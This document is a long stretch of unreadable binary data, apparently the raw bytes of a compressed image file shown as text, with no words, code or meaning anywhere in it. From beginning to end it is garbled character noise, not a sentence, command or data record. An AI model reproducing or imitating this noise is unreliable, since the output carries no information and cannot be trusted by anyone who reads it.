����ރ⧉�]aS��Uc�>Gf�"��7F���G��o:[w�e��������P����?戻� �\�}�$�3�?����2�+6�Z�6vz�l� HDu�����ّ?���7��M�N� �"�1t�+7��bq]h⼠���K)>D;����m�����Doh�+�Ee����._M� �"��y�F/.�:��� D|��q^���;˥��Y[qYG��Kn�����#.�;!d��'�΅�b��.�&<T��U�ya��Ů*�R���
�b�?-����?�d/ֺ�T+�U�$E��idzg�~����{�� V/�~x5� �S��!�#r&��"=V�^n����~^1��]YU��w�u}�7�x��3GvC��Q�Y桮g^���,�͵����C�!�7c�}�b!�nͣ�#m�Ū��Ѷÿ��?����!��C���}��c~ы��Ѳ�6�^6���j�%���7܈Ŧ���"���� ��F��w��==u�X���ʵ�Ѽt��"%��-Q-E�|M�b��;sl�j���� �𱑳!ߨz�����O��?��ZYY�D,D��i自7%��t��|��m�ݖ��DI[� <D/��Ḟ{�� "          0 1@P!`�� ?��N�?��ӧO(���ӧO���ӧO��CV�)ܢ��eՁ�h)�By�ʝJ!<��<�\tszz*��L"7�#>��=�����`6>)������k=�l<Qb,�܈)��h_������ ^r�xF������&���>%�:NL�P�
?�>88R��~"B��'�0pY�_؍h��(fQ��e���ӧ����� ""q�(��0� .|���`i�@T���G8B� H��c�S`�	Ъ*�F!	�Ѩ�jU�Vb��h��;�DC���5@G�MV8�;D�YU���CNF!�n!�y�!�jw�Wl�G��a�F���Y��W��_)���d�P�I���Jn�;���r�x�Z�P��@x��J�<FA!��	���HwC�# ���5!�� ��             0@1P!A�� ?�LU�1M6M#&]WU�[$ɗT˪d�4�2d�>ne妜|��ی�4���gi�̽�ӏ�:%M!��&�V'�Ls���uG��jpu���^;k�³����s��"'��Bò9� ���M08?8e��:&Gl�
{θ�@�q�u�U�o�k���;#����q�2�8;�r�]	�5��h�����eMY��XF�YF.�v]�2dɓ&L�2�x���3d�#��Q�spjZB5bn(���P(��P��P]���>��{P��˪f�fT����ƬMyl��䊱5e1�C�(��.�h��O���i2�4������!NR�!,i�.��^Or��b��B�#��:�'NS�b����Cw;������ê7������x���>�&E��E/6�u(^m��� �� 0       0@ !1q"APQa2��Rr�#B`b��  ?��������}�F�Yf��1k,��j�G{O�Z���kOU��������\Z�,�_b�DW�g�(_V�;�õ6yg=%����<��Y^��,�w����\�j����<P��K�)�0�NpDn��"��j�S<��޲�./7P���V��%��Yie��Nˤຆ��1	�\�,�bZU��@=:�&�]Ab\.��VXNYv<����-��C�w�1�'u�,s��(a��4#!6� kWP�7p�e�?���,�+L<C�k��jW� GY�ι�>��9'N��˔S{'�>X�:`)�j3v,��̀�@�^a�3��Yo�_�Y P=���,��v�y�.�l���k���(G��w�0�O�=��t�9�g���(���{Hb�z����&���	^�I��1�n�p�h}Kٗ�»ɮ]kܲP���Ch�����0��?pz	�&My�y��Cy��!�"5Ö�L����[1/���Z�zf�Zcd����RlM�iC�ܢڗ�&��<�(`��O��w2�4Ċ��tB�\^SalP�zv���ClH�aQ��(0^�ƓI�6d�E#0e]
|`��+¢�#xOE��"��Gt��F13�V�	�����~#(�Dx[H�����+x��ɨ��&P�~L�(�[�잜&�;s��o��t�e���	W�P�"�=^E��T@�ɓSi~�QP�2�_���;�F[ɓ��E6�H#�31y�l(��y:s�y������	�):��(l�o&\G�9^�2z�{L��Ƞ0C����<�A�b%n�F/2� h ���]���Z���SKym��Z�c��<�����a�� �����õ�F�%���)>+\�$�;Z� P�y�]p:��\K4��h��|��q��yC���:P�p+���q�+��Ldԟ�BZJfh�B����l�)D�L����6�.\�WCb�A}Wˀ�3�d�d�?4C�S���WL1!��/��j�CĴ+Dϔ�FG���v�����o� �8L��dO��w��A~�C���Ojp¿.a�53Z�~��ŶE��O7E�jk�g�w�zQ�@&�C�n�B���I�����L�M6��	[�ẋjf�� `t�QS7~�������l���ؚ�+X�� lu���L�����.b�6~�d��hW�}W�h�Y�L�̛���ޘ�m8N�t��:u�zB�����q�1Z0�����3ll[�n�*���|�Mp;��jP�qoΆ�4N��V�������6]%�+2VKE͒�І��,32�h,+�2�\ܬ��\��s�j����U�Z��_4�hт���A0X�����xN(i�O1s�I�tx�x�xJq�g�9Za�gW�/9&�-V����5Yh��a���*@�B!1i�h�͠�b�}M�	��T47�����7n���ɨb[[L��D�m池ox�o�B7�Bj�L�7߶�P�M�#ũ7�o/���7N�[�F��\p�a�嬙�8�K�����!��Pao)�5��8u�q�	���
����<:��+�5�m8��&�T�~PxS��kVt{�2'�� �C�|c��fnØMA:y7�-�����mb�G���,�zN���TP���C6��h�����6�5b`��Y��W
4�ѭl"�5��Q=��Z���$�0�+y	�����
-i�������5��?,L�w����ih�N3�P^��Ds��ݘ�ݬ��D:Ն?7��D�8i0~�'�s�cK�D�|g��T���˅GyEflZ��&�^󲆓J!�a�~�(&�6b���c	�!�# 23��?	P������rO�Ϙ(�G �� R�D�,���-'�b����i4"�D"���Q�BD9�/��]T!����yQ��n�E�EG,�(��
1|y�ngP�! �i���Pub�D�����*���D!\v�� U��YrD��?%�s�H�\�.�"~�T#���/�
 4�S��	�[��lrM�� =��|���Ub��MbK�e	�OF
Ѱ��Z,��%}���+���%�}��M(b�P�p!xG�_LQ�{�
%���Ἇy0O�Q��z�
��G���H��m����-��rQj4��h6P�#���=��A�b�ڄ\�k"<������7��tk����7�K�~_���K\b@y�F����2��j�T
��&f���!#E�g������P�(��������� ��'�k��b:�����C�l#~�#���Pn�8[�~�x�3�B�(W6����5�ӊm\�a�pk��t$��}$�N!��"���"'����e��*l	FFg��pl��#�c�vo�� )      1!AQa q0�����@������  ?!��!G��I�*��.��5s���#�HB]:_wh[/G�	f���cf�Bݴ.��r��8�W4h�6J�j�B�{�/M�?~,sO��d��$>�G�P�k�����#�ؼU�nn%���^�d�I�_c�/Lct8��Q,�6�,Y]�����]�>i|V%�JUf�_O�&��Xt	[2�
��$��s��o&a�9W&+8�s�AbJ���Y0�,/�v=��_K�kǱ)2�y��h��>�'%c�g��)U�cs{,R:���0����}�i!%���� z�U(�a1�NG�)j�FVQ�����!�ű�e����l��,���y۱rج�"�lf�o'��-��L[E�f�d5+���\l)q�&�i��8�	Y%�c��GUD(��x,�ܓڎ(�{�	�90�r8w������R�nEɖ20��,�&�8�ذ�/W͆͑�]��'���'F3���C�F�HoG�-�dcl�������t:!]7��7%�K��b�ˤ��3�{�F�MB�j��#�����k�{��}3	�(�.�9CW�ڈP�r�z`�Si�NG��1�i���c����ۑ\��Y�)�6��6��$���ͯj'{�ڙ����\�����̆��{+t<���-�ȉc�r[�SB�rF�=����Ÿ�̞T�E�C,k3hG[�Г����~���~M��f�{/��nK�݌r%���m�b�e�NH�M�>�6��2��n���v��N{dͬ���!<����c7���9X���,y�X�2o�Ttu?B�����ҙU��+.�Ly	JM���ݢ�ș`���i���B�荖q�.X�k�����يW�v	d'n�8/�cٸ�:l�K�lr�o�1��{�0��[6�ea��C�Yы�.�����-�N�1d���_���F1���Q�2d�b����W$��v��r��{,���>���������^���|���&F]@���]��f�����vBJ��}}�zY@�n�'H�����������Ê-��ۑ.����І��$�q�� B�oȋ-�X�g#��:�(x��n@A�7k��/?�dĲ]n�v ~���O�-�&�'x/^�jM�ل�n㛦3���{0E�X⑜�uv+X�xGl|���H	��e��"��kLF��`VaZϚ+��$(��,�u,��/�cf֘����iDahQ�c���T���n������Ѷm�$��ݞ����z���;�����U����9fF�Y�϶mb��K,JXo.��݅���Of2���u���,�Y� r]?cBwx�V{�o�X��r�ʉH��,�2�l�����#�?*�T6�����6r:*-��Rf/�bAh��c-,_��\M4C�Hj�r-��!�t�MMeb�سrvc��JL�{��!>7�Y�DL+3;gL�VL�_�A��琻�䔱A7��`Nw��������H�j:��~
�^
�mBf(�����Zvbe����-M�|��\���+-�,
��2/���|�,�YfKl�X\\���2!SB�@�-���:�؛T6�wB����W�q��u���.؀s�|���b0�gV=��/��tF��W��ź9��fX�Sb�ċ�
��� ��a�,r��'���	7G��"C�=��HtC4#T[C�gػ��'C�9���X��޽�(5�������C���.Guf��Kr��j��ǂ�c�L���	�ׇT��[0���vl-��$g@whgP�:�m|�r�BcpK'�c"Xm���g�B�b�1u��v-�Dzӽ�عb煖 ��Of5�L�X�&1�1��R�[��IQ�4c�*!QU�3X��Vr�9��E��ʹ��,��_�*/l�)��T;�\�B����b���8�6 ��#�p�m�|�g$�3L�6�m�f߂}�P��0�bᐳ$�B�O���ˍ��"'wx{E�%��vLC�GTm�T^"S/R�ɿ���.��xw�*3�e��!ɖXNL,LevT$b����#W��	�r�ѓ���=9űtZE#�l� ���9U��ev/�z.�Dd���Yr��Y��x��m�R��{�9�
�s��+����Wz���t�e�Y$;�<���L!݉��[l�rMo�����h�&.e1c���2V:ؗ쐖�b�b$�
�F�M��+��Hع�#w����t2�#� �d�s�]w#�-/�1��E6�:8tt�_��9��hNg�Wq,���Es��\%�v'�b����d�T�d�N�Ͷ5�b��Y>L�����5&�D�p\FGѰ�M��\�mhC��<# ��C�\1��.2�`�4.-Mv�1���d���?����L/�u~��鶬1G�XFȄ˖hq�˭�3����W~����+��)�k-�%�.���Q~Ė^�1IG����"���W�eиM��BeqtC�(�=@喓u�T�G�ŕr(tT�!n��0۲��r1�Q��T��9�F�D),E�N�3��'�Y����X�X�{�e���%���e�R�llsmI`ppL9d��e������&l)��	��d��+M�(��ٹ�ly�CWdZ�mMhXn��. ���e�ei���TB�:���eM�؃.����_: $d�щdcL�d�&�s��к�<���5�rm�a��.M&"߱,����@��;-�'\1p0�N��Ua@�b�-\a�\�n)d8�Xa�]����K�`Ia
������VB��a��ѿF/��7��!�y��Bv��]��B&мX<�,愵v��EŐ��o�8}�-\���+F���l��Ƀ5{X5<읤e�(�>L��3k{l�F�ؙ��w������F���C���U^&L��ӫ�5b�4�ȓ��j9���#�.<�6����h��2f���X^�1~��p5��དྷ?Ha'� [\_'�\]����T��Z�\� �?�)����F블Mg�Mc_�B�V�����Aęi4B�H�`���za��6�1� ���T���lAR�WȽ�To�b����.���y��3�1sGe�#�!$�����¨���
�DsZF�_�[�i�w��#9�h݅�ۤDIё�4�f�]�Z��r.2^�� �0�f��Ѕ�N`j �$�EfhN��~����8�4�&A���	W���h�D���ES5WGGD*!H��ڇ�U�_�F+3q�c����>���R�rK�(bc��jqc� �X\\k�a�F���F�a�Z���Ca>l_����V@���ђ>1C�	q;`y��k�/�GF?QQ�=�dY|V�G� ��=����È٪ Ho����4Tk`{!����!�_$ѐ��5{�h�4��E��o�d��8;>�g!ٲM�{\�R��w3W^�-<`<\*!O�����d�G�j��j��qMvo�.�k�F(vd�Cg�f�gѐypL5ve�E�|0n�h�cP�ő(�7�� ��\"h��?����3S��l(�jƲ�F7�(���-��r����Q����B�f&A�
*�W�i�L̄���͑���Z߁�H�!ٲ,��ۣ#|�L������/B���/�)�iqس&|��C������]��F	���jQ�nӻ�e\R?Bļ��*"Tp:j���~
���3q��M���+�Ϳ#ȸ�o5?@h&��THb������c�2�,R�๽�R�ԃsN�&v���f>����HM�n&�ɦ$�\؃Tp��~��c��
����?n��GN�I�G#� ����7a	k+!��nVY�6C���e���&[c\e��,����=��j�i�cc�d%�.}��a���f�_c3�&}D�� �?����Oۃ�L�Z<�_��� �������ꪍx�	���t~�e�vE�h)���CS��2
b�.�X�A��!BZE�f�/����І���K:(rZf4T��;���X5�m����p[DA\�:�9���-r�� 	�	P���?Q;�I���!W^N|P��r:�]�{��Q|�=zLc���#�B�.��p`�\Sy��W/�j� �ј,3�,�/�.>Ƒ���D�	���w�����`h#$V�9w��rk9�1��ƌŢ-O�l�����9����"P�p���3{��^MS����F!�F��,�[�iqX��e���X�8/1d!�#oo�3�ŉ9ؕHX�''�Fq�.���FF�W6����������6�%���\��dj��f/�(���}SÔ~�!GEW�B��A��^�s�M2�sz\��^���-��c{��Y.�񃡒�efk�e���.�WC0NK����� E���vp��?�7{o�cP��a���ua�qH�洶"���.mX��^g������t~+�f.\g�n9�_��6!M>�!�&�O���$=���͑!����w7-q.�!���=��{w��N�b,K��ɏe�Hq^�"|ߑ�������3j ������/����������zQ�����z���D.>�^����BE�p���$��@�Hv���`�=\n�*mqn�������ܒ�lz04�m����dv)��,#�v%��d@��F�R$���ض��?�B�*9&ȼ���5Ч�c��NK�{��d�D��v��a��,�k]�d\}����C|�{~�-�"Wo^j߰`�^�����J�?Ѕ��]4+�B.1���'�	W��7+;.L��6�.�
M�䶑u��K�0� P���;�o,����*��4:7 H�%X訤����a���8�ђ������6[9�'sP���T�l�1����U�?V0/=�m�6e�(x��VI!K��QhC{����\�a�v�u�w�މ��'�0g�����TT����>�P��9��)'B�	NG�5�Dlb��Ћ��b��,�a��m�`;��62�C��ɡ�Y�3J���j��)��^�71��J�C��C�ō"B;����OD]EA1�z2�N�*��O��QR�I�����f�HR4c���<7F�[���tv/+L4"����[0d}�K+,`逅����f;�s����FM!�%P�#7�h���s��C'LGb��luRr*s����=�d�f�?q��h6`�������g ߣ��7~ĤI��7d2��-U�C��a��0�P����PF>��̑�jc�P�
����~+�� �$�3A�paH�k'���X�����T�D��W�萆���{��ɚn�{f�X{��R'¿-�L�Y��x#�������	�A`V&�q\Ј��a��J.G�C�ң�ލIi�����{��b6)�d�\g&��K���`����5����Ց���ҋ	Tt^B��I�ئ�_���TM��_q���C�^����87����?;�=�b�4�D��@m�0�\����樼�c�5WJd\!�hj-�D�@�������C`{�?�� ���-��q��=�L�7���d��F��#�t�Z��CB�Tc��Ԅ*�C���x>���1�V1��#d:?�@�ҩ2�94h�������#t��d�,&�}�O�4�!�?�(�H��9Ѱ�E�i��@�D��?WU8t������X�3v#%/�0��F�ؘ�E���o��B��ĖXJ�QR�zFH��)~	���r[ve��Ѱ�?�QRB�ډ�E銏g&�����t(���0V��	�_K��k��T�4C���j�1����X�f<���Q{h�p8)H!ܰ첄��c��0�ׂ��f������M���_" �j�ȧ
BW��Xvu{E؁�f�����Γ���ϩ�]�C+��[�!c��^���$�T:**~����%�H�:!�l(o�)��,66�A�P�!B�ɕ�{�mV6.�j/D:�\�z?��cy��9bK1K,��(R,�Q��E���M�6�*?.i�#��&��b٢I��Bm�ţ�#�B�/���V鰂�bR�rƳ�����d�do�� �!���ݚ�����"&�"F��j���5UO����ߓ@� D���S|��6[�!
j�!B�ƨjE�1U����������/ٝ�s,Ρph���؞Q��HDh�E�S��V�M,��DI��䐤�cߕ�ܢ��!R�������")m&.�/<����XA�|��k�=`�5�F�!�E�O��W�)�|,��K[�����G&�I���;�"⯸��ѱ4[l�`����C� BM"湋�c���l���/hْ����fl��8䴙�����X��*��!Uɹ�3��s^iȎi����!�ڇ?cٶi�R�~������a12��e\4��c�@�TR�R�i%���V<�פ7i��-��g�^b�&l1�FǱ�����&	� /|�u��		�oZ�b�?�ˏOUKL�X��,Y�-2�8�Ѫ�D���s6�z5��/Jz4�߱��������)b��UW�
�g�5���䘄��9f�������O�]�M��j�|����Z-�R1�.�ײI>Łؤ"K3D�F&�����ٕ�3VHTc��P���,��"����C��ؚvmICf�#�Hٰ���M];��N�F�!M�v=t��gvLQ�b�EɅ#S����!�Oq~D�B�1�����)6H��G��^:�R�9��Um��&@f��<�
L:]���/E��J��B6�KWg�e�e��^���w�:0���s��b�Mh�m��1J��]�
���6$&-<�A��f��j�(pI����f��T�����mJ�g�
W�	�6��Ѫ,%��l��`J���[�N��\��D������r��\�aUxv%'P�=�#�����I�U_J�"�)���檓2Ø/c�4CNI�^���e��lc.�p\$��|��0M����XM�+��`|;�d��hQ"�Z�"3���u�� ��d�9{��q���y��M�,�L~՜w��?HTg>����6�1ɱ��#*T2A�Ѷ#�hsC�)6�c�C_T:-9�*ݶ�E��Żs3W�Hp��$1�
�&��wX.�T�z �=�;h��Db�!C�)$%����Z��鋥٢����w-�4_.Q��m/˶f�Ȅjd]�6�hF��g3z�Ef�RH��$J=��l���r�ዉ�`-q8X/&���a�.;�-��3_l�
�LQ�� t�-��\2'E�C49tTܗ.;E��sd���[���P�5��;�W��2g��7]����?�^�ɐo�z��ض���c� ��tT$�svI�n�.��%B_���B��pZ�H�x/_x0L߬���b�r=��nNE�o�]��oE�b1ȝ�5q<Ab�(\���9&&?SǓ��g�|Ƀ���"$A#UNB�N��l�C�o���2����"^���.#��lKE�CC��CM;������9�84�{��&�s���{X��l�]�Z�]��wM�"H~��GM���ϛ��&5�g#�$�ʁ����tP͛ pM�ɗ
��[.V�F�B>��W�Ƅ��C����u96�ɦ8�X͵��lC/��/��~���� yk���y�'���8F#ӃQ�m�)���耶(�49&��!MW�����ī$����B/<�߀�HІ!4�j^��M�c�NGMx�K��o�|���Y9[�O-<�<�9��y���r]���p���D	�jj)tg49&��FZ�?Q"!�H��X�At�t���������w��r�+��#�%#wEỶ�}��u�T�1��3I�\$fF��K3��$R��1�Q7���I^ZL�B����1)-�ov����Prk�B�ٱ�d�>Їпf��b��ȡf�h�0�����7�¹1.(�˃��X�D���f٪"T^(����G�:��|FK�:(�c��f!�t��^��0��ZE��?�<�ɣwE������(G&�%��E0!�
 ٱ�.��Y�䉻uG,�إ��e��߀�m��[Ȅ/BE����45�ʚ��y��a�����
����(%{��I�طI��7�GC�̎��j������2��Q�$}�tT_�^.�@6/�m�h����l朋߇QA�ȧ,j^
���x� /�6�!%	,��>�Jp��3a�f��1�6n9���� �i6X*���W���A�+�����GE�5�i�GtBD$~�a�y$5-���Z�g�������%��!�������,�c������ɺ��k�SB�ވB��A:/�j1�%d� �:*n�i�\�n�P�wB�ȡ�y[�.XDb�ќӟ����`�!u�:�P���lԚ	XQ�M�SF�(g&��ZF2HI,�.>��\�Zɑ|�A:/��F^L{��|�+��sɅ�;+�,[���[7�Q���ND�^El�u���U��!S����Y�K&�,��/q��.�Р���B�ɶ)F��!	�Tl)��/gb&�˂&!y�1z�c��M5����Ǳl�['V�)"��"١��4���sE���\Ys�g�쭲�Q.�)d�0�th�ɶ)DlsMU?%�	$wiޕ���!�h̋�F�`�tT��Ůk���V��h����Ǳ�,(�9�3#�̊	d[������5Nh��`}�q{flE�82m���t1R�&�
h���'"�H��)d#o��W0-ZbB�g�R1;��jͷkt�PN��ɌAP#�*�ͯ^��byR?�o��K9>�F�Z���#���ZXE�1Yx��cŻC�u��.ͅz;b9:��:�wfD�������%��*ʃG"��{|�+�l&_�uƛEᜊ���g��9=�&��<�l����r��<Q���������Hokl|>N�.��g
eX�f�c�
4��:�+SF�94��RI'�����ͶٶHC�<m�"�\젂b�X�#tٛY~���$���rl�=Lv�		�.,c$�ZE41�O�k���FB4���I�,[Յ��p�I8D΅���"�J6�|0��,�VO#Q�fi����6_��pvTS��1B� �.�YbGųCب��0��F��l]��"(��Χ�?L�H�8��r͈{.�l���l�f�QO��)cTt�5#0���b2,[C�m��k��sZ��	��� ���x��/&5D�JǱ�e��:�q�S#ɤ�v�-�g6M�+JF��y��%e�4/<�+����EѳgB�C����vѿC��D��űA�L�M6l8���$��$ �Z��`�Cl�ǅ�Bb�σ��9���e�
@���E��鸦��.w����uc�#ز��U˦�{/��ء�+X��mS^ʡS�!g��0�3D�j�#M�
�!	�r#c�$7�Gj�f����c�m�z ���ًI�6i�՛�r(`|Rv����0�;��;�_�wz�Y�)�Z�y0=����`�ౡ�tB�#�1��^�,[��Yѳ$l�rl�)��BE#lB�衛4�?�˫b��H���bn��!���yE��K|$uf���f��͞�Vٛ��hm�lHigu�,���9�M?eMXfw4>���IP�{��:S؄-6�`��R(e��r-В2c:tW�@Hm�)�Y���H�#�`����G$o��'G&.5�E��4��.�x��-	f�m9��|�b���M�����R���SJM��Q��+99&*"��
	90�ɓLW�.ȹ;�bȂ��"f�W5r9ap��@��B���m�,H�s'�ğ�r�5���%�0v�����!�4��dL���c843�-�������M�Q ��UD��b�}X�\:2l�CжI��q�F��P��N� �[r,����f��x�\�e��&���B�����캶E|���4M�̲�aIŔ1�$�**�|	�Pb�S��Q
�5L��BXzP��=d~�E$�Tl���3|7gQ�bBX��-fn|�f��	ò'E�B��>��Np5�E9M�:1Q�������2;f��4A�Y
h��#Ld1���E"�-dTn��M��f$��[G"�z3f!V��ɺtlB$�&3Tu���U*T�dK�B�l8D���w�CVY���˃D���rkl�9�<1Q����/_�����#�K�#m������
���*��4M��G�v9�Ż��4�á�^��h��@@b�f��S�B�t{.[hc��Y-���l]1\B�B�ƽ����M0lX� i�9�旹~�^��^�8�&���G6�^�&JA��$��6͔�8���n!C\&�Cd͑6A=�!�
g�SSઑBW�omtb�D�f,< �/"V �|���E�K��MVk"k�'�n�谅YCz֖�dś��
ert�2��v:��a]�`Yh��}f� �rȷ�2}��Fl��\R͉:&pZN"e�>G�U�����Ld�TP:1y����k��_���˗��k;��l&��s5�W��6����E��h�4k�����T�bց�%��x�\�)�N�ƴ&���Y�srCA�t:­�.s\,��ErI6����&��FM�c�iF�]C�/� �B�%�=z3��lK�в���=q�6�	��EF``�ɰ��a@�t��ʲ���^�;�[m�m��2u��q^V���e˝��7]�[{ٹ&>M9Ma�H��g�3L���H�:\�bj�P�t����n�q^N��G�M�1��|���H�?��T��
'���M��͍(&��G�h1I!a��?E�"dȀ�e�m�Z�E9�u���e�f����[��"F�g(}$n��m�~ń=�Blȃ�D�Mӟ�����Xi��$���<�#j�q��+wJ�c�B��:9�hR�O��GH�� "�U�f�$rMQH������/��p�B�>�������a�vyf��`r�����e�ݚ��E��	r�*g��%�1Ȥ�d�b�A���S��Dw"�h�R&*v�,��	9W�C d���(ғ�	
��tP9�=Z�/���([f�d��r�,��y�}X�Z\
��h(gl��Eÿ�0%��md�5�r}-���@�DB�AI�� !l��LR6E�-��6fߢkBaN�T�$<7b�aK�܏>�� �(rHA�����h�Bx��B�tt<6��!��1-r���XLr����:��B�r����,n�3��f�c��E���g�$r("�6i�7?�hR%�(�N�7�rS�rC�
Lj@�Ѷ8bؠk圎��Q68f��D5d��ٳg�/]�Tc2&"Y��Q�E����_jH��9;7}<9�0)��K�B�f��J��͉i������h�&@QD�9����$"�F��hC$$Ŵ?ԃ �ѢּmQ
�͑�tګ�=�ђ[c֛a��࿳�4n�y�H}��'Tl-#n���Ѐ�HH�ܚ��� i��`\�����D�&-��"��ql��
�]�G#��nN�p!CBإAg@��B����B!����1���. vzųfإ��&f��.&F�ضjhHm"��7�$�����.��P�QNL����{I����6�a����r�=4b�rޒ����w:@�@���cB�8�c�a�ܓТ��t[�;�:�?������'B�f���d�-���Y9�k�Hg([Bڹ�B��p��9�Tp���
�4hu��
��E�ǳ�;��E�K�F[���"(��5�<!%�#��ld>�(~Ⱥ��DD#cbLGq03+�B��7�H�X�D��kCL�C ��W�С�r:(b/\��Z��y:�
X�Ut߆�`����	1�W �hP�/�O��f����2el��P��䇰��1�@�NIW9Qρ&@8f� ���R�_�J�'4���/�ь��B����Ǻ&��hg>[�ؖ�,b��1W
3�d���:?�C�&�c��N�ٱ�d��]*�&��ɏf�F��
rK$��͇�mt(t@�#m��Dra9���߁y1ѱr.�Ӛ*���B_���ZBjl[�d�HpM���=�c�Hd!B��.}�3jR�I�Ѵ�1��*�y��H我)�:�{r�Y^
�c��t�f6��jƈ�v��	4�����1��>�fFllR͍��8H�k���mF���3rAG� FI��AO��/F��,�GZF=�An���9�CY�U�o�D*ܸ�F1�&3]yW�F�Ӂ�PzE��r�����m06|+�ēj�&�"���_���8"�ʖ=E�푌I����5�⇹��WG<�t4�%"�mRv )2C-NHX�g)P��ax���U�Z!V1/��gV�5E�~���V�B�ǱI���E��V��M�4?����ѩ���m?G	���m!Oؿ�d&�7�
t��b4|���4�G�Hk��!x���0Ɩ�u7伺�,_���m�p%�R�-�I��2��oХGѦo蒣a�����r9�8�H��M�&8�>� �)(98Z�'�y�d��[h�C�*/��<X�&�/� �T�z3ų�9��ɜ��M�%�=�ީ��Jf�_��3�b}�K�Q=�{�a���"#����n(f�B$/C���n���U�I�{�hB�./,BA�ɳ,K���z�) ��Gg�$C��vMt�=�H�E�1qC�B(}�~�#C�p�z�n�N����r(bY	�%���Cu����~t�m����#��NlK��s!���6&G˧��P�쑱&I��g>��+��i!͉f���� 9c!�i��P�!%�x�c�QDb��aKCR�i��Q
*�����������f���E�N�BZ�q��Cئ�Yd���a�	�_f�۰������rdµ��c�F?AHx!hA��B�cڅ��~�,�8��h�y�7j�ѫ�t�ںWŸ޺:3bOTU���&�\�kT�U)���MT��L�ssb���Rs�ڲo�$r���9:k�C�9v�m��}>�dD��-˂�e��٠�_؉i�8���2E��&�h{���/��P�o�_��y4�L�a:V�ف1����Cgn���T,OQ��mCYI�$I�Ry��{\�n9�A�<PsD�a�N�т�xj*�&A�������#}��b��.�/qC��MJ�L� �Kꆤ� ���2o#�r}
�m�~�ЙvdQ���c�f�v͢�o���,��ؠ��6�a���n��]D/�:����=�6߂���B^�_ܢ�sDK��3�6?�Ţ��⍒2r)�2gإ��+2bW�=����aI\d�?���z�m�	�_4~�qK0��M�r���3D �FV�1��Ѕ�؂y|��  ��a�#��K��x:���l=�l�Sy�F�R`�Z}��r>l&d�L*o�=��/�e�\څ4sQe:6�#6�69�u�����^w�t$�u��S��$�~�'�Q%6��)b�aA�/d="�
��b��a}Q�"L_�(��0�@pmg�$ lAthQ
��yB���QWF��^?��      �(`�4��R�s���s�+P�vI���r�%%���c�F�at���q(8j!�: Y�J_�ʬ�
���²@�(L�4 I�p7'�|���6Ȗc�(`a7O��M;���1�g��@�6�� ,Σ7�Ȳ�N2�PĐ�hh �E̬A:+���E8��g�j8ń�)  `�=�/���">*�@�#���%.7[n�F�K�K �
 p�t�kb�����'T�������f��/ z�����_�kAԶ6��X��Y!���S���f�0�'�ۿuH  i��"� ���m�uA��+�"�}�u�y�8]��@�@����5�٩�}�/Vr)J �}fMOѦ�Qš� �Պ�a�|�@�V�\Y`UǶ��a�~H���5��ehJ
%{`�-�#?�e�);�u��I��v��m�nP�� � � ����ӫי�u�z���8���3�3�\��&=7y��AUk�Z,hY�ʣ孂�<��}T/�CT:XG?�x�#�W}D>0u|l����r�f�n8�E�
t�O�{�?W���@}���D��Oq�	�!�`Hu	�Wy�v[�1����aFs2�"�6՜��� �܏N�u�2C� *uNk�H y E��qn�͊���m%f�}� �� �
h�=$�|T@E�2Vk���{����Zo����P`G�S�uc�%Ugr� ����[��"�����}Cv/u�$Y�r��b ��g[M�n��,% �&ޒkP�H�6md u�i�v-�R�#�<��p�q�vc&0dɔ�?�E?%�{��A�ދ�q�$K�.�59h{��� �i.���A�Z!��[mbz�=G��c�V���Z�XI�u7���	u�m�}���CP��7�v��/��v�O����q	�{P�w����;Иĥ[6�*�mb�f���o^����-�u����郎�|���ؠaZ-|7�K�1'-9A Q\����E�gK!�:��@�L'� "u!��3A�&ӯiFR%��kʠ�iƠ��l��V0��cx�\���Ua�E4�E��Y����Z���o��z�"��B�MR�'���H�S���5jp�Y$�:y��˃ ۸�)s�Z lXZ	��!M*#���B	८t,�AI��-�5E���áp'H�N�C���^r�A�#��V�j@^����['&&��� :K����ڀ7����.-yl�� ��7׃�� .0cff�KG	<��$�?9�R	j�9��$J���i��H �t����212}wVK(���;`!�?W>q��!�n]�~�<��(P��7�y���| _�ް�e<��L��qX����6���ag�� (h@���`��8�Fq����2
b���' `����� 
,��0^ ��( �O}�K��U]9�<�)P�澉`(�(8"Oa"zQE��ڱ����ȒV	�i"���
�I������	�cL��Ʒ�\M�H�'ʆ��&�:`���U4��k'�PJ������n��>K�Jc��ꪰ��'�1��i0��,a���oc`z�RK��}�o�H�4ȫa���GF��+s���4�v!!��>�k:Ҿ���[g~�[c&�[�k��p(�H��$!D�X'.a��k����y��E�'rC<�q�&�J &� R���t�JF��w)@���d�n�L=t���x�*� (	V��FZ���R:� (A�a�8���(s�ܣ���w!N�vp�V�D�b� ?0nhq���}jj��qȰ���q��F��( I��0#"^��f�k*aEM�$��F<Q��3�.�>��A�� ��6�~�Po�4UoaʲGa���4��E�ƽj���+5�� ��`Y���u�"����G<(4�V� �o��!�A#��h;x��j
r(K��"@�7,`k�2@V@TP�QcߍO��x2��"��=�L��⠄�f�d��9�%dz��Ū�!�	��[�,b����Ͷ�(��l�|���"(���,��h�,�K(��U
vh�c I��)X�j
@<�[A�3�0X�4a�(�W��\���2D�*H�h 1�v�hA�� I�6�a-U
74�����Q%�!B<�'�Hq�7�܈@	W�<ѩ9��a�a�y�`�i��c<P..���(��)����pҢ{� N�ت�b�$]z�@ ��?Ah=�=�0�0 ��#R%J�k&(0����2Y��Ϟ��p7��au��(���y�#t7<q�`w���0���           !01A@qa�� ?��n	�{�LF������=L}E�m��
ś6͛�f�����=o�o6mt���M�a�l�BN6C���`Ϩz�Y���%�8c?a�z1����br�e�4 �1��t�c�@�&D��c�a�h���,�ȓ @�2d�FD�X֊}�q�) @�dɓ&D�2d,DɐQO''�O1=@�2��Ь�)������+,��2�#f��a{�l��� @�	�%�l�E�z�8!#���Sg��0���&@�M�|�#	�Y���S��#��
'�v-Z�YZ����l�~@McIg/LcCћP͆"�`ş�͍1���h�<
h,��`$mZɑɱ�[�ō�Ҙ^@�8L��(^O̊�lȔFlޘC�E"}hDx�ƈ�����ybF������� @� $Oɴ��6�#CF=��馆�@�YIy��0��[�L=m5�aB6�L�d�ᰭ��C�奣��O
��5���6/�=����B/�*ٳbЙL^#/b��a�x'�z`ͽ�61if�F�}g�y���y���b�6,� bF.E�=�7��zxi�l���(���oC�i��:CI�da��D>��fѱ�4G�z^I����?�c����]�Mm�aO'��M�fD�86Zȷ��!{6S��i��1��P`��[W���M�lٳf�7#E��4̍��(@`[6,M�3�S�l�m�7h���i����	��c��~�a[����s�y#O��
